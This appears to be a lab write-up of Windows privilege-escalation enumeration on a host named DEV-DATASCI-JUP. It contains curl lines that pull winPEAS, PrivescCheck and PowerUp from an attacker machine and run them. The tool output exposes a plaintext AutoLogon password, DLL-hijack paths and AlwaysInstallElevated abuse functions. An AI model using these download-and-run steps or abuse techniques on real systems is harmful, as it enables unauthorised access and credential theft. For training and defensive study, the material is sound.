PEAS
Conducting an automated enumeration after performing a manual enumeration on the DEV-DATASCI-JUP(10.10.232.68) host.
PS C:\tmp> curl http://10.9.0.130/winPEASany.exe -OutFile .\winPEASany.exeDelivery complete
 Executing PEAS
Executing PEAS
ENV
+----------¦ User Environment Variables
+ Check for some passwords or keys in the env variables
SystemDrive: C:
ProgramFiles(x86): C:\Program Files (x86)
Path: C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\Syst
em32\OpenSSH\;C:\Windows\system32\config\systemprofile\AppData\Local\Microsoft\WindowsApps;C:\Users\dev-datasci-lowpriv\AppData\Local\Pr
ograms\Python\Python310\Scripts\;C:\Users\dev-datasci-lowpriv\AppData\Local\Programs\Python\Python310\;C:\Users\dev-datasci-lowpriv\AppD
ata\Local\Microsoft\WindowsApps;
ProgramW6432: C:\Program Files
PROCESSOR_IDENTIFIER: AMD64 Family 23 Model 1 Stepping 2, AuthenticAMD
TMP: C:\Users\dev-datasci-lowpriv\AppData\Local\Temp
PROCESSOR_ARCHITECTURE: AMD64
PATHEXT: .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC;.CPL
PROCESSOR_REVISION: 0102
TEMP: C:\Users\dev-datasci-lowpriv\AppData\Local\Temp
USERPROFILE: C:\Users\dev-datasci-lowpriv
USER: dev-datasci-lowpriv
TERM: xterm-256color
USERNAME: dev-datasci-lowpriv
SystemRoot: C:\Windows
CommonProgramFiles: C:\Program Files\Common Files
LOGNAME: dev-datasci-lowpriv
ProgramData: C:\ProgramData
HOMEPATH: \Users\dev-datasci-lowpriv
COMPUTERNAME: DEV-DATASCI-JUP
ALLUSERSPROFILE: C:\ProgramData
SSH_CONNECTION: 10.9.0.130 53840 10.10.62.163 22
SHELL: c:\windows\system32\cmd.exe
DriverData: C:\Windows\System32\Drivers\DriverData
HOMEDRIVE: C:
windir: C:\Windows
NUMBER_OF_PROCESSORS: 2
OS: Windows_NT
ProgramFiles: C:\Program Files
ComSpec: C:\Windows\system32\cmd.exe
HOME: C:\Users\dev-datasci-lowpriv
PSModulePath: C:\Users\dev-datasci-lowpriv\Documents\WindowsPowerShell\Modules;C:\Program Files\WindowsPowerShell\Modules
;C:\Windows\system32\WindowsPowerShell\v1.0\Modules
PROMPT: dev-datasci-lowpriv@DEV-DATASCI-JUP $P$G
SSH_CLIENT: 10.9.0.130 53840 22
APPDATA: C:\Users\dev-datasci-lowpriv\AppData\Roaming
USERDOMAIN: WORKGROUP
PROCESSOR_LEVEL: 23
LOCALAPPDATA: C:\Users\dev-datasci-lowpriv\AppData\Local
CommonProgramW6432: C:\Program Files\Common Files
SSH_TTY: windows-pty
PSExecutionPolicyPreference: Bypass
CommonProgramFiles(x86): C:\Program Files (x86)\Common Files
PUBLIC: C:\Users\Public
+----------¦ System Environment Variables
+ Check for some passwords or keys in the env variables
ComSpec: C:\Windows\system32\cmd.exe
DriverData: C:\Windows\System32\Drivers\DriverData
OS: Windows_NT
Path: C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\Syst
em32\OpenSSH\
PATHEXT: .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
PROCESSOR_ARCHITECTURE: AMD64
PSModulePath: C:\Program Files\WindowsPowerShell\Modules;C:\Windows\system32\WindowsPowerShell\v1.0\Modules
TEMP: C:\Windows\TEMP
TMP: C:\Windows\TEMP
USERNAME: SYSTEM
windir: C:\Windows
NUMBER_OF_PROCESSORS: 2
PROCESSOR_LEVEL: 23
PROCESSOR_IDENTIFIER: AMD64 Family 23 Model 1 Stepping 2, AuthenticAMD
PROCESSOR_REVISION: 0102N/A

UAC

PowerShell

C:\Users\dev-datasci-lowpriv\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
AlwaysInstallElevated
 misexec.exe fails to execute(install)
misexec.exe fails to execute(install)
NTLM

AutoLogon

PS C:\tmp> reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon"
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon
AutoRestartShell REG_DWORD 0x1
Background REG_SZ 0 0 0
CachedLogonsCount REG_SZ 10
DebugServerCommand REG_SZ no
DefaultDomainName REG_SZ DEV-DATASCI-JUP
DefaultUserName REG_SZ dev-datasci-lowpriv
DisableBackButton REG_DWORD 0x1
EnableSIHostIntegration REG_DWORD 0x1
ForceUnlockLogon REG_DWORD 0x0
LegalNoticeCaption REG_SZ
LegalNoticeText REG_SZ
PasswordExpiryWarning REG_DWORD 0x5
PowerdownAfterShutdown REG_SZ 0
PreCreateKnownFolders REG_SZ {A520A1A4-1780-4FF6-BD18-167343C5AF16}
ReportBootOk REG_SZ 1
Shell REG_SZ explorer.exe
ShellCritical REG_DWORD 0x0
ShellInfrastructure REG_SZ sihost.exe
SiHostCritical REG_DWORD 0x0
SiHostReadyTimeOut REG_DWORD 0x0
SiHostRestartCountLimit REG_DWORD 0x0
SiHostRestartTimeGap REG_DWORD 0x0
Userinit REG_SZ C:\Windows\system32\userinit.exe,
VMApplet REG_SZ SystemPropertiesPerformance.exe /pagefile
WinStationsDisabled REG_SZ 0
scremoveoption REG_SZ 0
DisableCAD REG_DWORD 0x1
LastLogOffEndTimePerfCounter REG_QWORD 0x1fbdf5bb45
ShutdownFlags REG_DWORD 0x8000022b
ShellAppRuntime REG_SZ ShellAppRuntime.exe
AutoAdminLogon REG_SZ 1
DefaultPassword REG_SZ wUqnKWqzha*W!PWrPRWi!M8faUn
AutoLogonSID REG_SZ S-1-5-21-2336295375-1619315875-398172279-1000
LastUsedUsername REG_SZ dev-datasci-lowpriv
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\AlternateShells
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\GPExtensions
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\UserDefaults
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\AutoLogonChecked
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\VolatileUserMgrKeydev-datasci-lowpriv:wUqnKWqzha*W!PWrPRWi!M8faUn
PrivescCheck
PS C:\tmp> curl http://10.9.0.130/PrivescCheck.ps1 -OutFile .\PrivescCheck.ps1Delivery complete
PS C:\tmp> . .\PrivescCheck.ps1
PS C:\tmp> Invoke-PrivescCheckExecuting PrivescCheck
Token Privileges (dev-datasci-lowpriv)
Services
┏━━━━━━━━━━┳━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┓
┃ CATEGORY ┃ TA0004 - Privilege Escalation ┃
┃ NAME ┃ Service list (non-default) ┃
┃ TYPE ┃ Base ┃
┣━━━━━━━━━━┻━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┫
┃ Get information about third-party services. It does so by ┃
┃ parsing the target executable's metadata and checking ┃
┃ whether the publisher is Microsoft. ┃
┗━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┛
Name : AmazonSSMAgent
DisplayName : Amazon SSM Agent
ImagePath : "C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe"
User : LocalSystem
StartMode : Automatic
Name : AWSLiteAgent
DisplayName : AWS Lite Guest Agent
ImagePath : "C:\Program Files\Amazon\XenTools\LiteAgent.exe"
User : LocalSystem
StartMode : Automatic
Name : GoogleChromeElevationService
DisplayName : Google Chrome Elevation Service (GoogleChromeElevationService)
ImagePath : "C:\Program Files\Google\Chrome\Application\111.0.5563.65\elevation_service.exe"
User : LocalSystem
StartMode : Manual
Name : gupdate
DisplayName : Google Update Service (gupdate)
ImagePath : "C:\Program Files (x86)\Google\Update\GoogleUpdate.exe" /svc
User : LocalSystem
StartMode : Automatic
Name : gupdatem
DisplayName : Google Update Service (gupdatem)
ImagePath : "C:\Program Files (x86)\Google\Update\GoogleUpdate.exe" /medsvc
User : LocalSystem
StartMode : Manual
Name : PsShutdownSvc
DisplayName : PsShutdown
ImagePath : C:\Windows\PSSDNSVC.EXE
User : LocalSystem
StartMode : Manual
Name : ssh-agent
DisplayName : OpenSSH Authentication Agent
ImagePath : C:\Windows\System32\OpenSSH\ssh-agent.exe
User : LocalSystem
StartMode : Disabled
Name : sshd
DisplayName : OpenSSH SSH Server
ImagePath : C:\Windows\System32\OpenSSH\sshd.exe
User : LocalSystem
StartMode : Automatic
Name : VGAuthService
DisplayName : VMware Alias Manager and Ticket Service
ImagePath : "C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe"
User : LocalSystem
StartMode : Automatic
Name : vm3dservice
DisplayName : @oem3.inf,%VM3DSERVICE_DISPLAYNAME%;VMware SVGA Helper Service
ImagePath : C:\Windows\system32\vm3dservice.exe
User : LocalSystem
StartMode : Automatic
Name : VMTools
DisplayName : VMware Tools
ImagePath : "C:\Program Files\VMware\VMware Tools\vmtoolsd.exe"
User : LocalSystem
StartMode : Automatic
[*] Status: Informational - Severity: None - Execution time: 00:00:03.357WinLogon
MSI Installation Policy
 AlwaysInstallElevated
misexec.exe fails to execute(install)
AlwaysInstallElevated
misexec.exe fails to execute(install)
PowerUp
PS C:\tmp> curl http://10.9.0.130/PowerUp.ps1 -OutFile .\PowerUp.ps1Delivery complete
PS C:\tmp> . .\PowerUp.ps1
PS C:\tmp> Invoke-AllChecks
Get-WmiObject : Access denied
ModifiablePath : C:\Users\dev-datasci-lowpriv\AppData\Local\Programs\Python\Python310\Scripts\
IdentityReference : DEV-DATASCI-JUP\dev-datasci-lowpriv
Permissions : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH% : C:\Users\dev-datasci-lowpriv\AppData\Local\Programs\Python\Python310\Scripts\
Name : C:\Users\dev-datasci-lowpriv\AppData\Local\Programs\Python\Python310\Scripts\
Check : %PATH% .dll Hijacks
AbuseFunction : Write-HijackDll -DllPath
'C:\Users\dev-datasci-lowpriv\AppData\Local\Programs\Python\Python310\Scripts\\wlbsctrl.dll'
ModifiablePath : C:\Users\dev-datasci-lowpriv\AppData\Local\Programs\Python\Python310\
IdentityReference : DEV-DATASCI-JUP\dev-datasci-lowpriv
Permissions : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH% : C:\Users\dev-datasci-lowpriv\AppData\Local\Programs\Python\Python310\
Name : C:\Users\dev-datasci-lowpriv\AppData\Local\Programs\Python\Python310\
Check : %PATH% .dll Hijacks
AbuseFunction : Write-HijackDll -DllPath 'C:\Users\dev-datasci-lowpriv\AppData\Local\Programs\Python\Python310\\wlbsctrl.dll'
ModifiablePath : C:\Users\dev-datasci-lowpriv\AppData\Local\Microsoft\WindowsApps
IdentityReference : DEV-DATASCI-JUP\dev-datasci-lowpriv
Permissions : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH% : C:\Users\dev-datasci-lowpriv\AppData\Local\Microsoft\WindowsApps
Name : C:\Users\dev-datasci-lowpriv\AppData\Local\Microsoft\WindowsApps
Check : %PATH% .dll Hijacks
AbuseFunction : Write-HijackDll -DllPath 'C:\Users\dev-datasci-lowpriv\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll'

Check : AlwaysInstallElevated Registry Key
AbuseFunction : Write-UserAddMSI
DefaultDomainName : DEV-DATASCI-JUP
DefaultUserName : dev-datasci-lowpriv
DefaultPassword : wUqnKWqzha*W!PWrPRWi!M8faUn
AltDefaultDomainName :
AltDefaultUserName :
AltDefaultPassword :
Check : Registry Autologons- AlwaysInstallElevated
- misexec.exe fails to execute(install)
- Autologons


